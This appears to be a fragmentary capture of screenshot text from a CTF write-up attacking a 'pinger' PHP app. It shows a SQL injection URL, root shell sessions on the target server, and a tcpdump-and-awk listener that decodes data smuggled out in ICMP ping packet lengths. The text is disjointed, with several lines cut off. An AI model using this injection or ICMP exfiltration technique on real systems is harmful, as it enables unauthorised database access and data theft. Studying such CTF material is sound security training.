 https://ccc.h1ctf.co
pinger/Ping.php at m
pinger/db.sql at ma
ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=0%20UNION%20SELECT%201,%272...
{"error":"Too many requests from your IP, only one per minute"}
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 106x18
logallrefupdates = true
[remote "origin"]
url = https://github.com/ccc-labs/pinger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view/git# cd ../
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_routes/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# ls
url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# nano url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# cd ../j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php  Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Pinger.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Pinger.php
root@tmpbox: ~ 96x27
root@tmpbox:~# tcpdump -c 1 -l 'icmp[icmptype] = icmp-echo'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
20:53:02.609169 IP ccc.h1ctf.com > tmpbox: ICMP echo request, id 89, seq 1, length 93
1 packet captured
1 packet received by filter
0 packets dropped by kernel
root@tmpbox:~# tcpdump -c 1 -l 'icmp[icmptype] = icmp-echo' | awk '{ ip = $14-8; printf("\nRecei
ved: %c\n\n",ip); }'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes